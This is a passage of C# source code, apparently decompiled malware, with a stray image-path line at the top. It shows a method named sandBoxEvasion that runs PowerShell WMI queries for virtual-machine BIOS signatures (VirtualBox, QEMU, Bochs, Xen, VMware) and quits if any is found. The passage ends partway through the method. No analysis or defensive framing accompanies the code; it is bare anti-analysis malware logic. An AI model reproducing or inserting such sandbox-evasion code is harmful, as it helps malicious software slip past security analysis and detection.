 private static void sandBoxEvasion()
{
    uint num = 2900000000u;
    int num2 = 1;
    using (IEnumerator enumerator = new ArrayList
    {
        "gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VBOX%'\"",
        "gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%bochs%'\"",
        "gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%qemu%'\"",
        "gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VirtualBox%'\"",
        "gwmi -query \"select * from win32_BIOS where SMBIOSBIOSVERSION LIKE '%VM%'\"",
        "gwmi -query \"Select * from win32_BIOS where Manufacturer LIKE '%XEN%'\""
    }.GetEnumerator())
    {
        while (enumerator.MoveNext())
        {
            if (Program.powerShell((string)enumerator.Current, false, false).Length > 1)
            {
                Environment.Exit(1);
            }
        }
    }
    if (Regex.Match(Program.powerShell("gwmi win32_computersystem", false, false), "VMware").Success)
    {
        Environment.Exit(0);
    }